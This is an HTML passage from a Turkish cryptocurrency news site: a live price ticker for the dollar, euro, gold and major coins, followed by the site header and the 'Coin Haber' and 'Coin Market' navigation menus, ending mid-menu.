  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0.080%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,15 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.030%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,38 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>-0.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-danger color-danger">1,17 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>0.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.372,80 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>-0.13%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-danger color-danger">91.287,77 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.79%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.100,15 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-3.62%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">623,55 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.47%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,05 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-3.52%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">75,91 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.12%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">904,38 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>-1.42%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-danger color-danger">139,04 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-2.19%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,54 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-2.09%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.01%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,08 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-1.77%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-1.71%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_63557"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
